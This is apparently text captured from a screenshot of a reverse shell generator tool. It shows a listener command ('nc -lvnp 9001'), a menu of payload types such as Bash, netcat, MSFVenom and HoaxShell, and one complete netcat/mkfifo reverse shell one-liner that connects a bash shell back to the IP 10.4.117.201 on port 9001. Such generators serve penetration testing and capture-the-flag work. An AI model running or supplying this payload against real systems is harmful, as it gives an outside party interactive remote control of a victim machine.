 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.4.117.201 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.4.117.201 9001
>/tmp/f